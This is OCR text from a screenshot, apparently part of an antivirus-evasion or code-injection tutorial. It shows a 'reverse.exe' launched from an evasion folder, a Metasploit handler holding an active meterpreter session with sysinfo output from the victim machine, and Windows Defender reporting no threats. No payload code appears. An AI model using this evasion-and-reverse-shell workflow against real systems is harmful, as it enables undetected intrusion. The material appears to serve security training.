 64 Native Tools Command Prompt for VS 2019
Encryption\final-product>reverse.exe
tutorials\evasions\codes\Code Injection\inje
Encryption\final-product>_
Player
deep@ADTEC0665L: ~
02:56 AM
deep@ADTEC0665L: ~
File Actions Edit View Help
deep@ADTEC0665L: ~ × deep@ADTEC0665L: ~ × deep@ADTEC0665L: ~ ×
Id Name Type Information
-- ---- ---- -----------
10 meterpreter x64/windows CONSULTANT11-HO\Legio
msf6 exploit(multi/handler) > sessions -i 10
[*] Starting interaction with 10 ...
meterpreter > hostname
[-] Unknown command: hostname
meterpreter > sysinfo
Computer : CONSULTANT11-HO
OS : Windows 10 (10.0 Build 19043).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
Virus & threat protection
Protection for your device against threats.
Current threats
No current threats.
Last scan: 9/19/2021 12:33 AM (custom scan)
1 threats found.
Scan lasted 1 seconds
1 files scanned.
Quick scan
Scan options
Allowed threats
Protection history
Virus & threat protection settings
Automatic sample submission is off. Your device may be vulnerable.